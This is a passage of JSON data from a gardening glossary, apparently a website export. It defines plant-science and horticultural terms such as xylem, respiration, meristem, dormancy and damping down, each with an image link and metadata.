century.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40692c97-e76e-4fa8-8473-c7ede851a9bb/terrarium-with-succulents-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"36e53a5b-4e9e-44df-9bc1-09e0e777efe2","id":170,"displayOrder":116,"parentId":0,"modified":"2024-06-11T16:54:37","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":245,"keyword":"Vascular system","content":"A plant&lsquo;s vascular system is like its internal plumbing &ndash; a network of &lsquo;pipes&rsquo; that transport important materials. The vascular system in plants consists of two types of tissue: xylem and phloem. Xylem is responsible for transporting water and minerals upwards from the roots to the rest of the plant, while phloem transports sugars and other organic compounds produced by photosynthesis from the leaves to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f25c11f7-3055-47be-96be-377a64c0b35b/vascular-system-veins-in-a-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"811c70b8-17be-4625-9996-534a0b002a4b","id":171,"displayOrder":120,"parentId":0,"modified":"2024-06-11T16:56:50","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":232,"keyword":"Respire","content":"Respiration is the process by which energy stored in sugars is released for growth by a chemical reaction inside cells. In plants, glucose (the sugar produced by photosynthesis) is broken down inside plant cells in the presence of oxygen, releasing energy as well as water and carbon dioxide. This process is essential for the survival of plants as it provides them with the energy they need to grow and carry out their life processes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b7d8fe6-6884-4efc-910d-f04ddd73f207/respiration-tropical-plants-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"34aeac9c-32c4-4800-ad85-8d5f20d882a6","id":172,"displayOrder":107,"parentId":0,"modified":"2024-06-11T17:03:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":233,"keyword":"Respiring","content":"Respiration is the process by which energy stored in sugars is released for growth by a chemical reaction inside cells. In plants, glucose (the sugar produced by photosynthesis) is broken down inside plant cells in the presence of oxygen, releasing energy as well as water and carbon dioxide. This process is essential for the survival of plants as it provides them with the energy they need to grow and carry out their life processes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b7d8fe6-6884-4efc-910d-f04ddd73f207/respiration-tropical-plants-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a076d09f-1645-42dc-8781-4dee8153d263","id":173,"displayOrder":108,"parentId":0,"modified":"2024-06-11T17:03:37","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":234,"keyword":"Respiration","content":"Respiration is the process by which energy stored in sugars is released for growth by a chemical reaction inside cells. In plants, glucose (the sugar produced by photosynthesis) is broken down inside plant cells in the presence of oxygen, releasing energy as well as water and carbon dioxide. This process is essential for the survival of plants as it provides them with the energy they need to grow and carry out their life processes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b7d8fe6-6884-4efc-910d-f04ddd73f207/respiration-tropical-plants-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"37de10e8-6146-47c6-8c72-af848454132d","id":174,"displayOrder":109,"parentId":0,"modified":"2024-06-11T17:04:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":217,"keyword":"Hormone","content":"Chemical substances that regulate plant growth and development. There are several types of plant hormones, including auxins, cytokinins, gibberellins, abscisic acid and ethylene. These hormones play important roles in processes such as cell division, elongation and differentiation, as well as in responses to environmental stimuli such as light and gravity.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40d24585-57e6-4176-b00e-1a50f44a43bb/root-hormones-used-for-cuttings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d6478e8d-318b-4da0-bacc-d50e66cdf7ba","id":175,"displayOrder":92,"parentId":0,"modified":"2024-06-06T12:56:37","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":218,"keyword":"Hormones","content":"Chemical substances that regulate plant growth and development. There are several types of plant hormones, including auxins, cytokinins, gibberellins, abscisic acid and ethylene. These hormones play important roles in processes such as cell division, elongation and differentiation, as well as in responses to environmental stimuli such as light and gravity.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40d24585-57e6-4176-b00e-1a50f44a43bb/root-hormones-used-for-cuttings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a22579e7-ad13-4ca1-8fe8-0a73dd2dac15","id":176,"displayOrder":93,"parentId":0,"modified":"2024-06-06T12:57:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":219,"keyword":"Humidity","content":"The concentration of water vapour in the atmosphere. This affects the rate at which plants transpire (lose water from their leaf pores), which in turn affects how much water their roots absorb from the soil. If air humidity is low, plants transpire quickly and become at risk of wilting if water is lost from the leaves faster than it can be absorbed by the roots. Different plants require different levels of humidity to thrive. Many tropical houseplants need high humidity and are best grown in a steamy bathroom, misted regularly or placed on a saucer of damp pebbles. In a greenhouse, humidity can be raised in hot weather by damping down (wetting) the floor or overhead misting.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a7659415-d369-4783-b899-5bb8c7337f0e/Humidity_A7R0624-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5ec26e28-424c-4e33-9ea2-6c9f60c8231e","id":177,"displayOrder":94,"parentId":0,"modified":"2024-06-06T12:59:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":220,"keyword":"Meristem","content":"Meristem is a type of tissue that is responsible for growth and development in plants. It consists of unspecialised cells that can divide and diversify into various types of specialised cells. Meristems are only found in certain parts of a plant, such as at root and shoot tips and in bundles between xylem and phloem vessels.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1657e00e-798b-4353-9c42-11fd5a61362b/meristem-tissue-in-young-roots-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"96779b3c-2724-4fef-b329-19bb15d72253","id":178,"displayOrder":95,"parentId":0,"modified":"2024-06-06T13:01:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":221,"keyword":"Meristems","content":"Meristem is a type of tissue that is responsible for growth and development in plants. It consists of unspecialised cells that can divide and diversify into various types of specialised cells. Meristems are only found in certain parts of a plant, such as at root and shoot tips and in bundles between xylem and phloem vessels.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1657e00e-798b-4353-9c42-11fd5a61362b/meristem-tissue-in-young-roots-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4fdf791c-2c47-49b0-953d-21ee91e5bdce","id":179,"displayOrder":96,"parentId":0,"modified":"2024-06-06T13:01:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":222,"keyword":"Meristematic tissue","content":"Meristem is a type of tissue that is responsible for growth and development in plants. It consists of unspecialised cells that can divide and diversify into various types of specialised cells. Meristems are only found in certain parts of a plant, such as at root and shoot tips and in bundles between xylem and phloem vessels.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1657e00e-798b-4353-9c42-11fd5a61362b/meristem-tissue-in-young-roots-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3fc32c4b-ee44-4f2d-ae98-4a910e422efe","id":180,"displayOrder":97,"parentId":0,"modified":"2024-06-06T13:02:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":223,"keyword":"Osmosis","content":"Osmosis is the movement of water molecules from an area of high concentration (where they are abundant) to an area of low concentration (where they are less so) through a semi-permeable membrane. This process is vital for the survival and growth of plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f25c11f7-3055-47be-96be-377a64c0b35b/vascular-system-veins-in-a-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3639f0c9-8598-471b-bf11-3b7a8cdb71e0","id":181,"displayOrder":98,"parentId":0,"modified":"2024-06-07T15:35:38","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":224,"keyword":"Perennial","content":"Perennials are plants that live for multiple years. They come in all shapes and sizes and fill our gardens with colourful flowers and ornamental foliage. Many are hardy and can survive outdoors all year round, while less hardy types need protection over winter. The term herbaceous perennial is used to describe long-lived plants without a permanent woody structure (they die back to ground level each autumn), distinguishing them from trees, shrubs and sub-shrubs.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/41075358-0e56-4a23-8de0-8ec65ea1cb69/perennial-phlox-in-border-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"534f44dc-4c8d-436b-b979-5f60c7ddbdcd","id":182,"displayOrder":99,"parentId":0,"modified":"2024-06-07T15:37:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":225,"keyword":"Perennials","content":"Perennials are plants that live for multiple years. They come in all shapes and sizes and fill our gardens with colourful flowers and ornamental foliage. Many are hardy and can survive outdoors all year round, while less hardy types need protection over winter. The term herbaceous perennial is used to describe long-lived plants without a permanent woody structure (they die back to ground level each autumn), distinguishing them from trees, shrubs and sub-shrubs.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/41075358-0e56-4a23-8de0-8ec65ea1cb69/perennial-phlox-in-border-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"548060dc-3743-4ab0-bc58-62e831b6acef","id":183,"displayOrder":100,"parentId":0,"modified":"2024-06-07T15:37:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":226,"keyword":"Petiole","content":"The stalk that attaches a leaf to a stem or branch of a plant. It allows the leaf to be positioned to receive the maximum amount of sunlight for photosynthesis.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8505607c-8963-4731-bfa9-7d52364b3b69/long-petiole-of-acer-palmatum-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"726c58fc-a6af-4d5d-bdf1-486562d25e39","id":184,"displayOrder":101,"parentId":0,"modified":"2024-06-07T15:39:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":227,"keyword":"Phloem vessels","content":"Part of a plant&#39;s vascular system (internal plumbing) responsible for transporting sugars and other products of photosynthesis from leaves to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/977dfb84-d987-4182-b70d-709e79099107/phloem-vessels-rhubarb-stem-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ae4bf660-909b-4c71-9b3b-93c9fec5a8f2","id":185,"displayOrder":102,"parentId":0,"modified":"2024-06-07T15:40:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":229,"keyword":"Photosynthesis","content":"Photosynthesis is the process by which plants make their own food, harnessing the energy in sunlight to fuse water (absorbed from the soil) and carbon dioxide (absorbed from the air) to create simple sugars.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/01870a39-c57a-44e3-9e9f-80845d50f820/chloroplasts-hosta-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"68ee1197-3d71-4cf6-b925-a8c4b015b8db","id":186,"displayOrder":104,"parentId":0,"modified":"2024-06-07T15:42:35","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":230,"keyword":"Pigment","content":"Pigments are natural substances that give colour to plants, animals and other organisms. In plants, pigments are responsible for the colour of leaves and flowers. For example, chlorophyll is the pigment that gives leaves their green colour, while carotenoids and anthocyanins are responsible for the red, orange and purple colours seen in leaves during autumn.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6d1bec2a-22fb-4ac0-b637-da51ca5619dd/pigment-in-basil-seedlings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9e987121-86b3-438a-a28e-3739d8068a16","id":187,"displayOrder":105,"parentId":0,"modified":"2024-06-07T15:43:55","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":231,"keyword":"Pigments","content":"Pigments are natural substances that give colour to plants, animals and other organisms. In plants, pigments are responsible for the colour of leaves and flowers. For example, chlorophyll is the pigment that gives leaves their green colour, while carotenoids and anthocyanins are responsible for the red, orange and purple colours seen in leaves during autumn.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6d1bec2a-22fb-4ac0-b637-da51ca5619dd/pigment-in-basil-seedlings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4e00a330-4356-4183-bfee-298ea331a7ff","id":188,"displayOrder":106,"parentId":0,"modified":"2024-06-07T15:44:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":236,"keyword":"Rootball","content":"The roots and accompanying soil when a plant is removed from a container or lifted from the ground.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a1f0b362-a58d-4b39-bf68-ced9f63614c5/cutting-rootball-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"61c14f8f-a95e-46f5-907d-ded6338d1bac","id":189,"displayOrder":111,"parentId":0,"modified":"2024-06-07T15:53:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":237,"keyword":"Sap","content":"Sap is a fluid that circulates through a plant&#39;s vascular system, in a similar way to blood moving through our veins. Phloem sap carries the sugars produced in the leaves by photosynthesis down to roots and other storage organs, as well as carrying minerals and hormones. Xylem sap is watery and transports nutrients absorbed by the roots upwards to the rest of the plant. Some plants leak sap from wounds or pruning cuts, and this is known as bleeding.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ab8fc897-90a9-46d2-bbe3-7ca4ddc216b5/sap-inside-euphorbia-stem-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b0e54a52-8d76-4371-91f6-9a48beb7affe","id":190,"displayOrder":112,"parentId":0,"modified":"2024-06-07T15:54:40","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":238,"keyword":"Stomata","content":"Small pores on the surface of leaves that allow for gas exchange, including the intake of carbon dioxide for photosynthesis and the release of oxygen and water vapour.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/71b9f16b-1098-4a2a-94c1-e7bfd1b4e66a/stomata-underside-of-leaves-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"40affaaa-d269-45d4-a4bc-5be60ada9422","id":191,"displayOrder":113,"parentId":0,"modified":"2024-06-07T15:55:47","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":239,"keyword":"Succulents","content":"A group of plants that have thick, fleshy leaves or stems that are able to store water. This allows them to survive in arid habitats with low moisture.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3fce24ef-41c9-4180-bb8b-6a919146b3bf/succulents-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ad301525-70cd-4471-92c5-a2212db56ffb","id":192,"displayOrder":114,"parentId":0,"modified":"2024-06-07T15:56:41","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":242,"keyword":"Transpiration","content":"Transpiration is the process by which water is lost from pores in the leaves. This creates a pulling force that moves water up through a plant from roots to shoots, vital for their survival and growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/4be07642-eb0b-435b-bf38-1a1b8ed49c68/plant-transpiration-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"bb8d01e4-23b7-442f-9cfe-914b02502af3","id":193,"displayOrder":117,"parentId":0,"modified":"2024-06-07T16:02:26","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":243,"keyword":"Variegated","content":"Variegated means having leaves or other plant parts with streaks, blotches or patches of different colours. Typically, these would be a combination of two colours, such as green and gold or green and white.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/27b2faad-cee4-4b47-8a37-24ddb9e2f2f0/variegated-monstera-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"62870380-ef43-4190-86fb-89a5f39e524a","id":194,"displayOrder":118,"parentId":0,"modified":"2024-06-07T16:03:34","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":244,"keyword":"Variegation","content":"Variegated means having leaves or other plant parts with streaks, blotches or patches of different colours. Typically, these would be a combination of two colours, such as green and gold or green and white.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/27b2faad-cee4-4b47-8a37-24ddb9e2f2f0/variegated-monstera-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"54d5390e-85f2-4cba-adca-63848e5f06b7","id":195,"displayOrder":119,"parentId":0,"modified":"2024-06-07T16:04:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":246,"keyword":"Ventilation","content":"The introduction of outdoor air into a space, for example, a greenhouse. This airflow can reduce temperature, replenish the gases absorbed by plants and keep down fungal diseases like grey moulds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/28080e32-5423-4c50-a568-66fc2ff534bb/ventilation-in-geenhouse-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0cc429ea-bd21-4780-bd8f-ca330f001b94","id":196,"displayOrder":121,"parentId":0,"modified":"2024-06-07T16:07:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":247,"keyword":"Xylem vessels","content":"Xylem vessels are the pipework in plant stems that transport water and minerals from the roots to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d4c7f383-fd69-468d-95db-098e090e605c/xylem-conus-stems-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"466134db-443e-4e06-8553-91019bbfb31a","id":197,"displayOrder":122,"parentId":0,"modified":"2024-06-07T16:08:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":248,"keyword":"Xylem","content":"Xylem vessels are the pipework in plant stems that transport water and minerals from the roots to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d4c7f383-fd69-468d-95db-098e090e605c/xylem-conus-stems-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8c129b4a-7089-4dd8-a4d1-f8ac621821b9","id":198,"displayOrder":123,"parentId":0,"modified":"2024-06-07T16:08:57","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":196,"keyword":"Cytokinin","content":"A group of plant hormones that play a role in regulating plant growth and development, particularly in cell division, shoot and root growth and the delay of senescence (ageing) in plants. They are also involved in many other processes, including the regulation of nutrient uptake and the response of plants to environmental stress.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e40e4dcf-0e1e-455a-8eb3-8d32f4228052/cytokinins-fig-growth-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c2969510-f4c3-4249-bcd5-b1957a0f82a1","id":199,"displayOrder":71,"parentId":0,"modified":"2024-06-05T17:37:57","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":197,"keyword":"Damp down","content":"In a greenhouse, damping down means wetting floors and other surfaces to lower the temperature and add humidity. This helps to prevent plants from suffering heat stress.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/926e0616-d81f-4f5e-ae1f-936364edda50/damping-down-greenhouse-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a8e0a2c7-cfda-4a54-bb0e-73fd04c78196","id":200,"displayOrder":72,"parentId":0,"modified":"2024-06-06T11:28:55","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":198,"keyword":"Damping down","content":"In a greenhouse, damping down means wetting floors and other surfaces to lower the temperature and add humidity. This helps to prevent plants from suffering heat stress.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/926e0616-d81f-4f5e-ae1f-936364edda50/damping-down-greenhouse-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4c2b02b7-ec06-499b-b935-fa28f2e2d6da","id":201,"displayOrder":73,"parentId":0,"modified":"2024-06-06T11:29:48","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":199,"keyword":"Deadhead","content":"Deadheading is the process of removing spent flowers from plants to encourage more blooms and prevent seed production. This helps to redirect the plant&#39;s energy into producing more flowers rather than producing seeds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9d149517-e22c-4962-9908-b2fe4895f86d/deadheading-dahlia-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"00a47418-67cb-490e-99e4-628bca39ce99","id":202,"displayOrder":74,"parentId":0,"modified":"2024-06-06T11:31:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":200,"keyword":"Deadheading","content":"Deadheading is the process of removing spent flowers from plants to encourage more blooms and prevent seed production. This helps to redirect the plant&#39;s energy into producing more flowers rather than producing seeds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9d149517-e22c-4962-9908-b2fe4895f86d/deadheading-dahlia-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"350db2b2-074a-47aa-b1ad-b2b0d3feed80","id":203,"displayOrder":75,"parentId":0,"modified":"2024-06-06T11:32:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":201,"keyword":"Deciduous","content":"Deciduous refers to plants (mainly trees and shrubs) that lose their leaves seasonally, usually during autumn. This is a natural process triggered by the season&#39;s shorter days and lower temperatures and allows plants to conserve energy during the winter months.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8d3ff145-4048-413a-b349-44efd2ef03c2/deciduous-trees-in-winter-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"2807951b-02d3-4bc0-9a7d-5b7aa6eddba3","id":204,"displayOrder":76,"parentId":0,"modified":"2024-06-06T11:35:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":202,"keyword":"Decompose","content":"Decompose means to break down or decay into simpler substances. In gardening, it often refers to the process of organic matter breaking down when added to compost or soil. This process is important for creating healthy soil and providing nutrients for plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/26565d41-9033-4507-be57-1c78f61a76e8/decompose-composting-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e0a71097-f559-4e0b-85ab-3d827ddea25c","id":205,"displayOrder":77,"parentId":0,"modified":"2024-06-06T11:36:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":203,"keyword":"Dormancy","content":"Dormancy refers to a period of inactivity in plants, during which they slow down or stop their growth, conserving energy and resources. This is a natural process that helps them survive harsh conditions, such as winter or drought. Dormancy in seeds is a mechanism that prevents them germinating until environmental conditions are favourable for growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/06bb7564-6a52-4a1e-ad47-662d4805ceac/dormancy-in-tulips-bulbs-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9762bdd0-3cdd-4c04-9d4f-d527119bc9c4","id":206,"displayOrder":78,"parentId":0,"modified":"2024-06-06T12:35:54","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":204,"keyword":"Dormant","content":"Dormancy refers to a period of inactivity in plants, during which they slow down or stop their growth, conserving energy and resources. This is a natural process that helps them survive harsh conditions, such as winter or drought. Dormancy in seeds is a mechanism that prevents them germinating until environmental conditions are favourable for growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/06bb7564-6a52-4a1e-ad47-662d4805ceac/dormancy-in-tulips-bulbs-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b8ca2c45-430a-4553-94ec-b557a3a543df","id":207,"displayOrder":79,"parentId":0,"modified":"2024-06-06T12:36:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":205,"keyword":"Dormant bud","content":"Dormant buds (also known as epicormic buds) are those that remain inactive unless stimulated to grow and develop by a loss or damage. For example, if a plant has been damaged by frost, it may be able to rejuvenate from dormant buds at or below soil level. In woody plants, dormant buds are often found in the inner bark of older branches.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3469d140-829c-469b-ae11-8ead2a963325/dormant-bud-photinia-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4bc1445a-80cd-422e-94ea-12768d124192","id":208,"displayOrder":80,"parentId":0,"modified":"2024-06-06T12:38:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":206,"keyword":"Double 